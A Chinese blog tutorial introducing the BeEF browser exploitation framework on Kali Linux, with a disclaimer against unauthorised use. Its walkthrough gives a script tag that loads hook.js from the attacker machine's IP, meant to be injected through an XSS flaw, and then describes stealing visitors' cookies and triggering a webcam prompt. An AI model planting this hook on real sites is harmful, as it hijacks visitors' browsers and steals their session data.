BEEF的简介与使用

今天继续给大家介绍渗透测试相关知识,本文主要内容是BEEF的简介与使用。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、BEEF简介

BEEF,全程为The Browser Exploitation Framework,是一款针对浏览器的渗透测试工具。BEFF集成了很多payload,可以实现很多功能,同时也支持API调用,我们可以自己来编写模块。



在Kali Linux系统上,自动安装了BEFF工具。如下所示:

我们打开BEEF,可以看到如下登录页面:

在上述页面中,给我们提供了两条信息,一条是BEEF的XSS引用地址,即本地IP3000端口下的hook.js;另一条是BEEF的管理页面,即本地地址/ui/panel。



我们此时可以看到在当前Kali Linux已经开始监听3000端口,如下所示:



我们可以访问BEEF的管理页面,如下所示:

我们输入默认的用户名和密码:beef,即可登录BEEF。

二、BEEF渗透测试实战

接下来,我们使用BEEF进行渗透测试的实战。

BEEF把其攻击脚本全部放在了hook.js的脚本中,因此我们需要在页面中将该文件当作JavaScript脚本代码来执行。一个常见的作法是利用某页面的XSS漏洞,这样我们就可以将下列代码:

<script src="http://192.168.136.66:3000/hook.js"></script>

插入到页面中。其中192.168.136.66为Kali Linux的IP地址。这样,所有访问该页面的用户,都会加载BEEF的攻击脚本,然后就会收到BEEF的攻击了。



我们按照上述思路构造页面,然后让浏览器访问该页面,我们就可以在BEEF的管理页面中看到上线的浏览器信息了,如下所示:



我们可以进入右侧command页面,就可以发现有如下图所示的攻击载荷。

在上述攻击载荷中,绿色表示可以使用,并且用户不会察觉,红色表示不可以使用,灰色表示可能能够使用,但是不确定,如果是橙色,则表示可以使用,但是用户会察觉。

我们可以随便选择一个模块,比如或获取目标浏览器的cookie值,那么在执行后结果如下所示:



此外,我们还可以选择webcam,如下所示:

这样,则会令用户浏览器显示一个Adobe Flash的提示,如下所示:

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200

相关文章

- TortoiseSVN使用简介

- Redis 简介

- 数据库内核月报 - 2015 / 10-MySQL · 引擎特性 · InnoDB 全文索引简介

- Database之SQLSever:SQL命令实现查询之多表查询、嵌套查询、分页复杂查询,删除表内重复记录数据、连接(join、left join和right join简介及其区别)等案例之详细攻略

- CV:人工智能之计算机视觉方向的简介(CV发展史+传统方法对比CNN类算法+CV类会议/期刊、主要研究方向)、计算机视觉四大研究方向以及十大具体应用领域(知识导图+经典案例)之详细攻略

- CV之IPE之PoseEstimation:Pose Estimation人体姿态估计的简介(AI识人,OpenPose+DeepCut+RMPE+Mask RCNN)、案例应用(活动识别)之详细攻略

- Dataset:White Wine Quality白葡萄酒品质数据集的简介、下载、使用方法之详细攻略

- NLP:自然语言处理技术的简介、领域方向-细分任务及其评估标准、发展历史、案例应用之详细攻略

- BigData之Hive beeline:beeline的简介、使用方法之详细攻略

- Python编程语言学习:python编程语言中重要函数讲解之map函数等简介、使用方法之详细攻略

- Py之mlxtend:mlxtend库的简介、安装、使用方法之详细攻略

- Py之tornado:tornado库的简介、安装、使用方法之详细攻略

- Python之gmplot:gmplot库的简介、安装、使用方法之详细攻略

- Python之nyoka:nyoka库函数的简介、安装、使用方法之详细攻略

- Py之qrcode:Python包之qrcode的简介、安装、使用方法之详细攻略

- Dataset:New York City Taxi Fare Prediction纽约市出租车票价预测数据集的简介、下载、使用方法之详细攻略

- 【工具类库】Lombok简介、使用、工作原理、优缺点--最全一篇Lombok使用讲解及原理真香啊

- 【Android Gradle 插件】自定义 Gradle 任务 ⑮ ( Gradle 自带 Zip 任务使用 | Zip 任务简介 | 代码示例 )

- 【Android 安装包优化】Tint 着色器 ( 简介 | 布局文件中的 Tint 着色器基本用法 | 代码中使用 Tint 着色器添加颜色效果 )

- 【Android Protobuf 序列化】Protobuf 使用 ( protobuf-gradle-plugin 插件简介 | Android Studio 中配置插件 | AS 中编译源文件 )

- 【Android 异步操作】线程池 ( 线程池简介 | 线程池初始化方法 | 线程池种类 | AsyncTask 使用线程池示例 )

- php 5.5.16 简介安装

- pytest接口自动化测试框架 | pytest简介

- FPGA驱动eMMC系列(一)-------简介

- 数字IC设计 - 逻辑综合简介与Design Compiler使用(GUI方式)

- Nginx之验证模块ngx_http_auth_basic_module简介和使用

- SonarQube 01 代码质量平台简介与安装